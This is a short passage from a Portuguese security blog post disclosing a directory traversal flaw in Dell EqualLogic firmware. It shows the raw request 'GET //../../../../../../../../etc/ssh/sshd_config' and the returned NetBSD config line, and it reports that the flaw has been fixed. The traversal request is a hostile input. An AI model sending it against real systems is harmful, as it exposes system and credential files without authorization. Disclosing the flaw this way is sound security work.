
O sistema em si trata-se de um NetBSD podendo ser constatado
lendo o arquivo de configuração do SSHD:
GET //../../../../../../../../etc/ssh/sshd_config HTTP/1.1
# $NetBSD: sshd_config,v 1.16 2002/10/01 14:07:47 itojun Exp $
A falha foi corrigida na nova versão dos firmwares da linha
EqualLogic da Dell.
Gostou do artigo? Compartilhe.
LinkedIn
Facebook
WhatsApp
ANTERIOR
PRÓXIMO
Falha grave encontrada nos sistemas Credicard
XLabs presente na 2ª Semana Acadêmica IFSul em Livramento